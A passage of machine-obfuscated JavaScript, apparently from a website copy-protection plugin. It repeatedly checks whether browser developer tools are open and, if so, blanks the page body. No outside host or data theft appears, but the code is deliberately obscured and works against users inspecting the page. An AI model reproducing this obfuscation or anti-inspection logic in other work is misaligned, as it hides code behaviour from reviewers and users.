_0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa